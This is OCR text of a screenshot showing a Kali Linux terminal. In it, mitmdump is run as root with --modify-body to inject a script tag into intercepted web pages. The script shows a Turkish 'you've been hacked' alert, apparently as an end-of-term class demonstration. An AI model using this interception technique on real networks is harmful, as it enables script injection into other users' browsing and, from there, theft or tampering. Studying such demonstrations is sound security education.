 File Edit View Go Bookmarks Help
opt mitmproxy
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
mitmdump mitmproxy mitmweb
root@kali: /opt/mitmproxy
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/mitmproxy]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/opt/mitmproxy]
└─# ls
mitmdump mitmproxy mitmweb
┌──(root㉿kali)-[/opt/mitmproxy]
└─# ./mitmdump --modify-body :~s:"</body>":"<script> alert('ZTYO BST 3.sınıf
Dönem Sonu Hatırası: Hacklendiniz!');</script></body>"